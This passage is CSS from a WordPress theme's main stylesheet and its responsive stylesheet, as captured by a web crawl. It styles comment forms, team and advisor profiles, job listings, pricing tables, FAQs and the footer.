  width: 35px;
  background: #fe5722;
  bottom: -10px;
  left: 0;
}
.blog-page .comment-area {
	margin-top: 30px;
}
.page .comment-form-area {
	padding-left: 0;
}
.comment-area ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.comment-area ul .media .media-left {
  padding-right: 30px;
  display: block;
  float: left;
}

.comment-area ul .media-body .commenter-name h5 {
  display: inline-block;
  font-weight: 700;
}

.comment-area ul .media-body p {
  margin-bottom: 0;
}

.comment-area ul .media-body .replay-btn {
  color: #00213b;
  font-family: "Play", sans-serif;
  font-weight: 700;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.comment-area ul .media-body .replay-btn:hover {
  color: #fe5722;
}

.comment-area ul ul {
  padding-left: 50px;
  border-top: 1px solid #f7f7f7;
}
.comment-area ul li.media {
	padding: 25px 0;
	margin-top: 0;
}
li.media + .comment-respond {
    margin-top: 50px;
}
li.media + .comment-respond  .single-page-section-heading h3{
	margin-bottom: 35px;
}
li.media + .comment-respond .comment-form{
	margin-top: 20px;
}
li.media + .comment-respond small a{
	font-size: 18px;
	color: #03a9f5;
}
.comment-form-area {
  padding-top: 80px;
  padding-bottom: 120px;
}

.comment-form {
  margin-top: 30px;
}

.comment-form input[type="text"]:focus,
.comment-form input[type="email"]:focus,
.comment-form textarea:focus {
  outline: 0;
  box-shadow: none;
}

.comment-form input[type="text"],
.comment-form input[type="email"] {
  width: 48%;
  height: 40px;
  margin-bottom: 30px;
  border: none;
  line-height: 40px;
  font-size: 14px;
  padding-left: 20px;
  border: 1px solid #e8e8e8;
}

.comment-form input[type="text"] {
  margin-right: 30px;
}

.comment-form textarea {
  width: 100%;
  display: block;
  resize: none;
  padding: 20px 0 0 20px;
  margin-bottom: 30px;
  border: none;
  font-size: 14px;
  border-top: 1px solid #e8e8e8;
  border: 1px solid #e8e8e8;
}

.comment-form .form-btn .btn-one {
  border: 1px solid transparent;
  font-size: 18px;
  padding: 6px 30px;
  color: #fff;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.comment-form .form-btn .btn-one:active, .comment-form .form-btn .btn-one:focus {
  outline: 0;
  box-shadow: none;
}

/*-------------------------
	16. Team Style
-------------------------*/
.team-section-inner {
  padding: 120px 70px;
}

.team-block .team-thumb {
  position: relative;
}

.team-block .team-thumb .overlay {
  opacity: 0;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.team-block .team-thumb ul {
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  left: 30px;
  transform: translateY(-80px);
  opacity: 0;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.team-block .team-thumb ul li {
  line-height: 36px;
}

.team-block .team-thumb ul li a {
  color: #fff;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.team-block .team-thumb ul li a:hover {
  color: #03a9f5;
}

.team-block .team-thumb ul li a i.fa {
  margin-right: 15px;
}

.team-block .team-thumb ul li a span {
  opacity: 0;
  color: #fff;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.team-block .team-thumb ul li a:hover span {
  opacity: 1;
  color: #fff;
}

.team-block .team-thumb:hover .overlay {
  opacity: 1;
}

.team-block .team-thumb:hover ul {
  opacity: 1;
  transform: translateY(-70px);
}

.team-info {
  padding: 23px 0 23px 30px;
  background: #fff;
  border-left: 1px solid #e8e8e8;
  border-right: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8;
}

.team-info h4 {
  font-weight: 700;
  margin-bottom: 5px;
}

.team-info span {
  font-size: 14px;
  line-height: 24px;
}

.advisor-page .team-block {
  margin-bottom: 80px;
}

.advisor-page .team-block.last {
  margin-bottom: 50px;
}

.advisor-page .team-info {
  background: #f7f7f7;
}

.advisor-page .btn-one {
  margin-right: 23px;
}

/*-----------------------------
	17. Advisor Profile Style
-------------------------------*/
.advisor-profile-wrap .section-title h2 span {
  color: #03a9f5;
}

.advisor-bio-area {
  margin-bottom: 70px;
}

.advisor-profile-text {
  margin-bottom: 40px;
}

.advisor-bio-common h3 {
  font-weight: 700;
  margin-bottom: 24px;
}

.advisor-bio-common ul {
  margin-left: 20px;
  margin-bottom: 0;
  padding: 0;
  list-style: none;
}

.advisor-bio-common ul li {
  margin-bottom: 20px;
  position: relative;
}

.advisor-bio-common ul li h6 {
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
  font-weight: 600;
  margin-bottom: 7px;
}

.advisor-bio-common ul li span {
  font-size: 14px;
}

.advisor-bio-common ul li:last-child {
  margin-bottom: 0;
}

.advisor-bio-common ul li:before {
  content: ' ';
  position: absolute;
  top: 0;
  left: -22px;
  height: 14px;
  width: 14px;
  border-radius: 50%;
  border: 2px solid #29b0f6;
  background: #fff;
}

/*------------------------
 Skillbar Styling
 ------------------------*/
.skillbar {
  display: block;
  margin-bottom: 35px;
  position: relative;
}

.skillbar:last-child {
  margin-bottom: 0;
}

.skillbar p,
.skillbar span {
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
  font-weight: 600;
  color: #00213b;
  margin: 0;
  display: block;
}

.skillbar p {
  position: absolute;
  left: 0;
  top: -22px;
}

.skillbar span {
  text-align: right;
  position: absolute;
  top: -18px;
  right: 0;
}

.skillbar .skillbar-bar-wrapper {
  position: relative;
  display: inline-block;
  width: 100%;
  background: #f3f3f3;
  height: 4px;
  -webkit-transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  -ms-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.skillbar .skillbar-bar-wrapper .skillbar-bar {
  height: 4px;
  width: 0px;
  background-color: #46c2ca;
}

.skill-left {
  padding-right: 20px;
}

.skill-right {
  padding-left: 20px;
}

.advisor-skill-area {
  margin-bottom: 50px;
}

.tab-skill-content .skillbar-bar-wrapper .skillbar-bar {
  background-color: #fe5722;
}

/*-------------------------
	18. Partneer Style
-------------------------*/
.partner-block {
  margin-bottom: 40px;
}

.partner-block .partner-thumb {
  float: left;
}

.partner-block .partneer-info {
  float: right;
  width: 74%;
  padding-bottom: 45px;
  border-bottom: 1px solid #e8e8e8;
}

.partner-block .partneer-info h4 {
  font-weight: 700;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.partner-block .partneer-info h4:hover a {
  color: #03a9f5;
}

.partner-block .partneer-info p {
  margin-bottom: 0;
}

.partner-block.last {
  margin-bottom: 0;
}

/*-------------------------
	19. History Style
-------------------------*/
.history-content-wrap img {
  margin-bottom: 60px;
}

.history-content-wrap p {
  margin-bottom: 30px;
}

.history-sequel {
  padding-left: 40px;
  margin-left: 10px;
  border-left: 1px solid #e8e8e8;
}

.history-year {
  margin-bottom: 47px;
}

.history-year h3 {
  position: relative;
  margin: 0;
  font-weight: 700;
  padding-bottom: 7px;
}

.history-year h3:before {
  content: ' ';
  position: absolute;
  bottom: 0;
  left: -40px;
  height: 1px;
  width: 100px;
  background: #e8e8e8;
}

.history-year h3:after {
  content: ' ';
  position: absolute;
  bottom: -8px;
  left: -50px;
  height: 21px;
  width: 21px;
  border-radius: 50%;
  border: 3px solid #9addfb;
  background: #03a9f5;
  -webkit-box-shadow: 0px 0px 0px 4px #fff;
  -moz-box-shadow: 0px 0px 0px 4px #fff;
  box-shadow: 0px 0px 0px 4px #fff;
}

.history-year h5 {
  font-weight: 700;
  margin-top: 20px;
  margin-bottom: 13px;
}

.history-year p {
  margin-bottom: 0;
}

.history-year.last {
  margin-bottom: 0px;
}

/*-------------------------
	20. Job List Style
-------------------------*/
.job-offer-section {
  margin-bottom: 65px;
}

.left-content {
  width: 50%;
  float: left;
}

.right-content {
  width: 45%;
  float: right;
}

.outside-thumb,
.interrior-thumb {
  position: relative;
}

.job-text {
  margin-bottom: 55px;
}

.outside-thumb span {
  position: absolute;
  top: 0;
  padding: 11px 22px;
  font-family: "Play", sans-serif;
  color: #fff;
  background: rgba(0, 33, 59, 0.7);
}

.interrior-thumb span {
  position: absolute;
  top: 0;
  padding: 11px 22px;
  font-family: "Play", sans-serif;
  color: #fff;
  background: rgba(0, 33, 59, 0.7);
}

.right-content h3 {
  font-weight: 700;
  margin-top: -5px;
  margin-bottom: 30px;
}

.right-content .job-offer {
  margin-bottom: 25px;
}

.right-content .job-offer span[class^="icon-"],
.right-content .job-offer .content {
  display: inline-block;
}

.right-content .job-offer .content {
  width: 80%;
}

.right-content .job-offer .content h5 {
  font-weight: 700;
}

.right-content .job-offer .content p {
  margin-bottom: 0;
}

.right-content .job-offer span[class^="icon-"] {
  font-size: 24px;
  color: #fe5722;
  vertical-align: top;
  margin-right: 10px;
}

.right-content .job-offer.last {
  margin-bottom: 0;
}

.job-table {
  margin-bottom: 0;
}

.job-table thead tr th {
  font-size: 16px;
  font-weight: 700;
  color: #00213b;
  padding: 18px 0 18px 25px !important;
  background: #f7f7f7;
  border-top: 1px solid #e8e8e8 !important;
  border-bottom: 1px solid #e8e8e8;
}

.job-table thead tr th:first-child {
  border-left: 1px solid #e8e8e8;
}

.job-table thead tr th:last-child {
  border-right: 1px solid #e8e8e8;
}

.job-table tbody tr td {
  border: none;
  padding: 18px 0 18px 25px !important;
  font-size: 15px;
}

.job-table tbody tr:nth-child(even) td {
  background: #e8e8e8;
}

.job-designation a {
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.job-designation a:hover, .job-designation a:focus, .job-designation a:active {
  color: #03a9f5;
}

/*-----------------------------
	21. Job Vacancy Style
-------------------------------*/
.job-vacancy-table {
  margin-bottom: 70px;
}

.job-vacancy-table tbody tr td {
  border-top: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8;
  padding: 28px 0 18px 25px;
  font-size: 15px;
  background: #f7f7f7;
}

.job-vacancy-table tbody tr td h6 {
  margin-bottom: 8px;
  font-weight: 700;
}

.job-vacancy-table tbody tr td p {
  margin: 0;
  color: #03a9f5;
}

.job-vacancy-table tbody tr td:first-child {
  border-left: 1px solid #e8e8e8;
}

.job-vacancy-table tbody tr td:last-child {
  border-right: 1px solid #e8e8e8;
}

.job-vacancy-table tbody tr:first-child {
  position: relative;
}

.job-vacancy-table tbody tr:first-child td div:after {
  height: 20px;
  width: 20px;
  background: red;
  position: absolute;
  bottom: 0;
  left: 0;
}

.requirment-benifit-section {
  margin-bottom: 60px;
}

.requirment-benifit-common h3 {
  font-weight: 700;
  margin-bottom: 25px;
}

.requirment-benifit-common ul {
  margin: 0;
  padding: 0;
  list-style: none;
  line-height: 36px;
}

.requirment-benifit-common ul li {
  padding-left: 25px;
}

.requirment-benifit-common ul li:before {
  content: "\f046";
  position: absolute;
  left: 15px;
  color: #03a9f5;
  font-family: 'FontAwesome';
}

/*-------------------------
 22. Pricing Style
-------------------------*/
.pricing-block {
  border: 1px solid #e8e8e8;
  text-align: center;
}

.pricing-block .title {
  margin: 0;
  padding: 25px 0px;
  font-weight: 700;
  background: #f7f7f7;
}

.pricing-block ul {
  margin: 60px 0 0 0;
  padding: 0;
  list-style: none;
}

.pricing-block ul li {
  margin-bottom: 25px;
}

.pricing-block ul li:last-child {
  margin-bottom: 0;
}

.price-box {
  margin: 55px 30px 30px 30px;
  padding: 26px 0 35px 0;
  border: 1px solid #e8e8e8;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.price-box div {
  margin-bottom: 20px;
}

.price-box div h2, .price-box div h6 {
  margin: 0;
  display: inline-block;
}

.price-box div h6 {
  text-align: left;
  font-weight: 700;
  font-size: 15px;
  line-height: 22px;
  margin-left: 7px;
  color: #00213b;
}

.price-box div h2 {
  font-size: 48px;
  font-weight: 700;
  color: #03a9f5;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.price-box div h2 sub {
  bottom: 0;
  font-size: 24px;
}

.price-box .btn-one {
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.pricing-block:hover .price-box {
  background: #03a9f5;
}

.pricing-block:hover div h2 {
  color: #fff;
}

.pricing-block:hover .btn-one {
  background: #fff;
  color: #fe5722;
}

/*-------------------------
 23. FAQ Style
-------------------------*/
.panel-heading .accordion-toggle:after {
  float: right;
  content: "\f107";
  font-size: 24px;
  color: #00213b;
  font-family: 'FontAwesome';
}

.panel-heading .accordion-toggle.collapsed:after {
  content: "\f106";
}

.panel-heading.active .accordion-toggle:after {
  color: #03a9f5;
}

.faq-pannel .panel-default > .panel-heading {
  padding: 15px 20px;
  background: #f7f7f7;
}

.faq-pannel.panel-group .panel + .panel {
  margin-top: 20px;
}

.faq-pannel .panel-body {
  padding: 22px 18px;
}

.faq-pannel .panel.panel-default {
  border: 1px solid #e8e8e8;
  box-shadow: none;
}

.panel-group .panel-title a {
  font-weight: 700;
  line-height: 30px;
  font-size: 18px;
  display: block;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.panel-group .panel-title a:hover, .panel-group .panel-title a:active, .panel-group .panel-title a:focus {
  color: #03a9f5;
}

.panel-heading.active .panel-title a {
  color: #03a9f5;
}

/*-------------------------
	24. Footer Style
-------------------------*/


.footer-inner {
  background-color: #00213b;
}

.subscribe-form-area {
  padding: 40px 70px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.subscribe-form-area h3 {
  color: #fff;
  font-size: 22px;
  font-weight: 700;
  line-height: 30px;
  margin: 5px 0 0 0;
}

.subscribe-form-area h3 strong {
  color: #fe5722;
}

.newsletter-signup input {
  background: transparent;
  border: 1px solid rgba(3, 169, 245, 0.15);
  border-radius: 0;
  color: #fff;
  padding: 20px 0 20px 20px;
}

.newsletter-signup input:focus, .newsletter-signup input:active {
  box-shadow: none;
  border: 1px solid rgba(3, 169, 245, 0.15);
}

.newsletter-signup .input-group {
  position: relative;
  width: 100%;
}

.newsletter-signup .input-group button {
  position: absolute;
  top: 1px;
  right: 1px;
  height: 40px;
  width: 48px;
  border: none;
  z-index: 99;
  color: #fe5722;
  background: rgba(3, 169, 245, 0.15);
}

.footer-widget-area {
  padding: 60px 70px;
}

.footer-widget .widget-title {
  margin-bottom: 38px;
}

.footer-widget .widget-title h4 {
  color: #fff;
}

.footer-widget .widget-title h4:after {
  bottom: -4px;
}

.about-widget img {
  margin-bottom: 40px;
}

.about-widget p {
  color: #809db4;
  margin-bottom: 20px;
}

.about-widget ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.about-widget ul li {
  display: inline-block;
  height: 35px;
  width: 35px;
  background: #0d2c45;
  border-radius: 50%;
  margin-right: 15px;
  text-align: center;
}

.about-widget ul li a {
  color: #fff;
  line-height: 35px;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.about-widget ul li:last-child {
  margin-right: 0;
}

.about-widget ul li:hover a {
  color: #fe5722;
}

.wp-custom-nav ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.wp-custom-nav ul li {
  width: 50%;
  float: left;
  line-height: 24px;
  margin-bottom: 12px;
}

.wp-custom-nav ul li:last-child {
  margin-bottom: 0px;
}

.wp-custom-nav ul li a {
  color: #809db4;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.wp-custom-nav ul li a:hover {
  color: #03a9f5;
}

.finsult-recent-post .post-entry {
  margin-bottom: 30px;
}

.finsult-recent-post .post-entry h5 a {
  font-weight: 700;
  color: #fff;
  font-size: 15px;
  line-height: 24px;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.finsult-recent-post .post-entry h5 a:hover {
  color: #03a9f5;
}

.finsult-recent-post .post-entry span {
  color: #809db4;
}

.finsult-recent-post .post-entry span i.fa {
  font-size: 16px;
  color: #03a9f5;
  margin-right: 5px;
}

.finsult-recent-post .post-entry.last {
  margin-bottom: 0;
}

.finsult-address .address-block {
  margin-bottom: 22px;
}

.finsult-address .address-block i[class^="icon-"] {
  display: block;
  float: left;
  font-size: 18px;
  margin-right: 15px;
  margin-top: 5px;
  color: #03a9f5;
}

.finsult-address .address-block span {
  width: 87%;
  display: block;
  float: right;
  line-height: 28px;
  color: #809db4;
}

.finsult-address .address-block.last {
  margin-bottom: 0;
}

.copyright {
  text-align: center;
}

.copyright p {
  margin-bottom: 0;
  padding: 20px 0;
  color: #00213b;
}

.copyright p a {
  color: #fe5722;
}

.copyright p a:hover {
  color: #03a9f5;
}

.ps-rel {
	position: relative;
}


--- FILE ---
content_type: text/css
request_url: https://stammingerlogopaedie.de/wp-content/themes/stamminger/css/responsive.css?ver=6.7.2
body_size: 3588
content:
/*-------------------------
	RESPONSIVE STYLE
-------------------------*/
@media screen and (max-width: 1280px) {
  .navbar-default .navbar-inner {
    padding: 0 15px;
  }
  .navbar-default .navbar-nav > li > a {
    padding: 25px 7px;
  }
  .social-icon ul li a {
    margin-right: 18px;
  }
  .topbar-section {
    padding: 15px 30px;
  }
  .logo-area {
    padding: 30px;
  }
  .about-inner {
    padding: 50px 30px 55px 30px;
  }
  .our-function-inner {
    padding: 50px 0px 0 0px;
  }
  .our-function-inner .function-content {
    width: 80%;
  }
  .counter-inner {
    padding: 90px 15px 80px 15px;
  }
  .fun-factor .fun-info {
    width: 78%;
  }
  .client-feedback-inner {
    padding: 75px 30px 50px 30px;
  }
  .company-values-inner {
    padding: 50px 30px 0 0;
  }
  .service-inner {
    padding: 120px 0px;
  }
  .latest-news-inner {
    padding: 110px 0px 60px 0px;
  }
  .latest-news-content a h6 {
    font-size: 13px;
  }
  .latest-news-content .post-meta .date {
    color: #fff;
    font-size: 12px;
  }
  .contact-section-inner {
    padding: 60px 0px 70px 0px;
  }
  .subscribe-form-area {
    padding: 40px 30px;
  }
  .footer-widget-area {
    padding: 60px 30px;
  }
  .finsult-address .address-block span {
    width: 80%;
  }
  .content-overlap {
    margin-top: -50px;
    padding: 50px 30px 80px 30px;
    border: 1px solid #e8e8e8;
    background: #fff;
  }
  .widget h6 {
    font-size: 13px;
  }
  .widget_contact {
    padding: 40px 20px 30px 10px;
  }
  .client-testimonial-two-inner p {
    font-size: 13px;
  }
  .company-overview .about-inner {
    padding: 50px 15px 0px 15px;
  }
  .company-overview .video-promo {
    padding: 135px 15px 0 15px;
  }
  .company-vision-inner {
    padding: 120px 30px;
  }
  .team-section-inner {
    padding: 120px 30px;
  }
  .partner-block .partneer-info {
    width: 65%;
  }
  .project-four-column .recent-work-block {
    width: 21%;
  }
  .project-four-column .recent-work-block .recent-work-content {
    left: 20px;
  }
  .project-four-column .recent-work-block .recent-work-content h5 {
    font-size: 15px;
  }
  .partner-inner ul li {
    padding: 0 15px;
  }
  .project-three-column .recent-work-block {
    width: 29.5%;
  }
  .list-with-avatar .left-elemnt,
  .list-with-avatar .right-elemnt {
    float: none;
  }
  .list-with-avatar .left-elemnt {
    margin-bottom: 30px;
  }
  .single-post-author .post-author-info {
    width: 78%;
  }
  .widget-title h4:after {
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .comment-form input[type="text"] {
    margin-right: 20px;
  }
  .comment-form-area {
    padding-left: 0px;
    margin-top: 80px;
  }
  .comment-form-area.single-page-form {
    margin-top: 0;
  }
  .widget-page-list ul li a {
    font-size: 15px;
  }
  .feed-back-section {
    padding-left: 0px;
    margin-bottom: 80px;
  }
  .feed-back-section-outer .partner-inner.with-bg {
    position: relative;
  }
  .client-testimonial .review-thumb div h4 {
    font-size: 15px;
    margin-right: 0px;
  }
  .client-testimonial .review-thumb div span {
    font-size: 12px;
  }
  .client-testimonial .review-thumb div span em {
    margin-right: 2px;
  }
  .form-style-two .left-field {
    margin-right: 18px;
  }
  .topbar-left .topbar-left-icon:before,
  .topbar-left .topbar-left-icon:after,
  .topbar-section .language-option:before,
  .topbar-section .language-option:after {
    height: 70px;
  }
}

@media screen and (max-width: 1024px) {
  .topbar-left .topbar-left-icon:before,
  .topbar-left .topbar-left-icon:after,
  .topbar-section .language-option:before,
  .topbar-section .language-option:after {
    height: 70px;
  }
  .job-table tbody tr td {
    font-size: 14px;
  }
}

@media screen and (max-width: 1280px) and (min-width: 1024px) {
  .fun-factor .fun-info span {
    font-size: 17px;
  }
  .client-testimonial .review-thumb div {
    width: 90%;
    margin-top: 15px;
  }
  .list-with-avatar .left-elemnt {
    float: left;
  }
  .list-with-avatar .right-elemnt {
    float: right;
    width: 48%;
  }
  .navbar-default .navbar-nav > li.has-sub-menu > a:after {
    right: -10px;
  }
  .latest-news-block .latest-news-content a h6{
	margin-bottom: 0;
  }
  .our-function-inner{
	  padding-left: 30px;
  }
}

@media screen and (max-width: 990px) {
  .logo-area {
    padding-bottom: 0;
  }
  .finsult-address{
	  text-align:left;
  }
  .navbar-default .navbar-inner {
	  padding: 0 30px; 
  }
  .tp-caption {
    text-align: center;
  }
  .overlap-two {
    margin-top: 0;
  }
  .NotGeneric-SubTitle.slider-content-text {
    text-align: center;
  }
  .NotGeneric-SubTitle.slider-content-text br {
    display: none;
  }
  .about-inner {
    text-align: center;
  }
  .section-title {
    text-align: center;
  }
  .section-title h2:before {
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .our-function-inner {
    text-align: center;
  }
  .our-function-inner span[class^="fa fa-"] {
    display: block;
    margin-right: 0;
    margin-bottom: 15px;
  }
  .counter-inner {
    text-align: center;
  }
  .counter-inner .fun-factor {
    margin-bottom: 30px;
  }
  .counter-inner .fun-factor .icon {
    display: block;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .service-inner {
    text-align: center;
  }
  .service-inner .service-block {
    margin-bottom: 50px;
  }
  .service-inner .service-block.last {
    margin-bottom: 0;
  }
  .page-link {
    display: none;
  }
  .company-values-inner {
    text-align: center;
  }
  .company-values-inner .company-thumb {
    margin-top: 0;
    margin-bottom: 80px;
  }
  .contact-section-inner {
    text-align: center;
  }
  .latest-news-inner .latest-news-block {
    margin-bottom: 50px;
  }
  .latest-news-inner .latest-news-block.last {
    margin-bottom: 0px;
  }
  .client-feedback-inner .section-title {
    text-align: center;
  }
  #client_testimonial .item {
    margin-right: 0px;
  }
  .footer-top {
    text-align: center;
  }
  .footer-top h3 {
    margin-bottom: 30px;
  }
  .footer-widget-area .footer-widget {
    margin-bottom: 50px;
    text-align: center;
  }
  .footer-widget-area .footer-widget .about-widget img {
    display: inline-block;
  }
  .footer-widget-area .footer-widget .wp-custom-nav ul li {
    float: none;
    width: 100%;
  }
  .footer-widget-area .finsult-address .address-block i[class^="fa fa-"] {
    display: block;
    float: none;
  }
  .footer-widget-area .finsult-address .address-block span {
    float: none;
    width: 100%;
  }
  .logo-area .logo-right-content ul li {
    margin-right: 30px;
  }
  .right-content .job-offer .content {
    width: 87%;
  }
  .widget {
    text-align: center;
  }
  .widget ul span[class^="fa fa-"] {
    display: block;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .quote-inner {
    padding: 108px 0px;
    text-align: center;
  }
  .quote-inner br {
    display: none;
  }
  .quote-inner a {
    float: none;
  }
  .client-testimonial-two {
    text-align: left;
  }
  .client-testimonial-two .author div {
    width: auto;
  }
  .job-text {
    text-align: center;
  }
  .left-content {
    width: 100%;
    float: none;
    margin-bottom: 50px;
  }
  .right-content {
    text-align: center;
    width: 100%;
    float: none;
  }
  .right-content .job-offer span[class^="fa fa-"] {
    display: block;
    margin-bottom: 15px;
  }
  .right-content .job-offer .content {
    display: block;
    width: 100%;
  }
  .company-overview .video-promo {
    padding: 80px 15px 0 15px;
  }
  .company-vision-inner {
    text-align: center;
  }
  .company-vision-inner .mission-area {
    margin-bottom: 80px;
  }
  .team-section-inner {
    padding: 90px 30px;
  }
  .team-section-inner .team-block {
    margin-bottom: 30px;
  }
  .partner-one {
    display: none;
  }
  .fliter-controller {
    margin-top: 20px;
    text-align: center;
  }
  .project-four-column .recent-work-block {
    width: 45%;
  }
  .project-four-column .recent-work-block .recent-work-content {
    left: 50px;
  }
  .project-four-column .recent-work-block .recent-work-content h5 {
    font-size: 18px;
  }
  .on-pages .contact-section-inner {
    padding: 80px 0px 65px 0px;
  }
  .project-three-column .recent-work-block {
    width: 45%;
  }
  .recent-work-inner {
    padding: 120px 30px 80px 30px;
  }
  .on-service-page .recent-work-block {
    margin-bottom: 30px;
  }
  .sidebar {
    margin-top: 50px;
  }
  .single-project-wrap {
    text-align: center;
  }
  .single-project-tab .tab-content .tab-pane {
    text-align: left;
  }
  .single-service-wrap {
    text-align: center;
  }
  .single-service-wrap .single-chart-area .right-content {
    width: 300px;
    margin: 0 auto;
    text-align: center;
  }
  .client-testimonial-three .content {
    margin-top: 0px;
    width: 63%;
    vertical-align: top;
  }
  .feedback-block {
    text-align: center;
  }
  .feedback-block .call-back-form {
    margin-bottom: 50px;
  }
  .feed-back-section {
    margin-bottom: 0;
  }
   .partner-inner{
    display: none;
  }
  .project-counter-area .fun-factor {
    width: 30%;
  }
  .growing-policy-thumb .partner-inner.with-bg {
    display: none;
  }
  .testimonial-page .client-testimonial.last {
    margin-bottom: 110px;
  }
  .testimonial-two-page .client-testimonial {
    padding: 35px 30px 45px 30px;
  }
  .requirment-benifit-common {
    margin-bottom: 50px;
  }
  .jobapply-area {
    text-align: center;
  }
  .team-block .team-thumb ul {
    text-align: left;
  }
  .advisors-contact-area {
    text-align: center;
  }
  .advisor-bio-common.education {
    margin-bottom: 50px;
  }
  .pagination-area {
    text-align: center;
  }
  .content-overlap.blog-two-grid {
    padding: 50px 15px 80px 15px;
  }
  .blog-three-grid .post-single .post-title:before {
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .contact-details {
    text-align: center;
  }
  .contact-details .icon {
    float: none;
    margin-bottom: 10px;
  }
  .contact-details .icon:after {
    content: none;
  }
  .contact-details .text {
    float: none;
    width: 100%;
  }
  .contact-form-area {
    text-align: center;
    margin-bottom: 50px;
  }
  .contact-section-inner {
    padding: 30px 0px 70px 0px;
  }
  .history-content-wrap {
    text-align: center;
  }
  .history-sequel {
    border: none;
    padding-left: 0;
  }
  .history-sequel .history-year h3:before,
  .history-sequel .history-year h3:after {
    content: none;
  }
  .sub-header-inner {
    padding: 80px 70px 65px 70px;
    text-align: center;
  }
  .skill-left {
    padding-right: 0px;
    margin-bottom: 35px;
  }
  .skill-right {
    padding-left: 0px;
  }
  .map-info-block.five {
    left: 20%;
    top: 28%;
  }
  .map-area {
    margin-bottom: 50px;
  }
  .content-overlap {
    margin-top: 0;
  }
  .list-with-avatar .left-elemnt ul {
    text-align: left;
  }
  .comapany-misc-section .company-values-chart-area {
    margin-bottom: 50px;
  }
  .comapany-misc-section .client-testimonial {
    margin-top: 110px;
  }
  .company-values-tab .nav-pills {
    width: 55%;
    margin: 0 auto 40px auto;
  }
  .tab-skill-content {
    padding-left: 30px;
    padding-bottom: 30px;
  }
  .function {
    width: 50%;
    float: left;
  }
  .fun-factor.alt {
    width: 50%;
    float: left;
    margin-bottom: 50px;
  }
  .footer-widget .wp-custom-nav,
  .footer-widget .finsult-recent-post,
  .footer-widget .finsult-address-widget {
    text-align: left;
    padding: 0 70px;
  }
  .footer-widget .widget-title h4:after {
    bottom: -8px;
    left: 0;
    right: 0;
    margin-left: 0;
  }
  .quote-two {
    margin-bottom: 0px;
  }
  .list-with-avatar .left-elemnt,
  .list-with-avatar .right-elemnt {
    width: 100%;
  }
  .company-values-tab .nav-pills {
    width: 65%;
  }
  .pricing-block {
    margin-bottom: 30px;
  }
  .our-function-inner {
	padding: 100px 0px 0 0px;
 }
 .search-form .input-box {
	position: relative;
	width: 100%;
	display: inline-block;
 }
 .pagination-area{
	display: inline-block;
	width: 100%;
 }
 .footer-widget ul,
 .footer-widget ol {
	text-align: left !important; 
 }
}

@media only screen and (max-width: 767px) and (min-width: 667px) {
  .team-section-inner .team-block {
    width: 44%;
    float: left;
    margin: 15px;
  }
  
}
@media only screen and (max-width: 768px) and (min-width: 667px) {
	.footer-widget .widget_nav_menu{
		width: 30%;
		float: left;
	}
	.footer-widget .finsult-recent-post{
		text-align: center;
	}
	.footer-widget .widget_finsult_contact_widget .finsult-address{
		text-align: center;
	}
	.footer-widget .finsult-address .address-block i[class^="icon-"]{
		display: none;
	}
	.footer-widget ul, 
	.footer-widget ol {
		text-align: center !important; 
	}
}
@media screen and (max-width: 767px) {
  .topbar-section,
  .logo-area {
    display: none;
  }
  .blog-page .post-single {
    text-align: center;
  }
  .single .blog-page .post-entry ul,
  .single .blog-page .post-entry ol {
	  text-align: left;
  }
  .navbar-default .navbar-brand {
    display: block;
    width: 140px;
    height: 45px;
    margin-top: 0;
    padding-left: 15px;
    padding-top: 12px;
  }
  .navbar-default .navbar-header {
    float: none;
    margin-top: 0;
    border-bottom: none;
  }
  .client-testimonial {
    padding: 35px 15px 45px 15px;
  }
  .job-table thead {
    display: none;
  }
  .job-table td {
    display: block;
    text-align: center;
  }
  .job-table tbody tr td {
    padding: 18px 25px 18px 25px;
  }
  .partner-block .partner-thumb {
    float: none;
    margin-bottom: 30px;
    text-align: center;
  }
  .partner-block .partner-thumb img {
    display: inline-block;
  }
  .partner-block .partneer-info {
    width: 100%;
    float: none;
    text-align: center;
  }
  .service-page-wrap .service-block {
    text-align: center;
  }
  .service-page-wrap .service-block.last {
    margin-bottom: 70px;
  }
  .content-overlap.service-page-wrap {
    padding: 50px 30px 10px 30px;
